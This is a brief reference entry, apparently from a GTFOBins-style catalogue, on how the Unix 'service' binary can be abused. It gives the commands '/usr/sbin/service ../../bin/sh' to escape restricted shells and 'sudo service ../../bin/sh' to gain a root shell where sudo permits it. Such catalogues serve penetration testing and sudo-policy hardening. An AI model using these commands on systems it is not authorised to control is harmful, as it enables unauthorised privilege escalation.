 .. / service Star
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh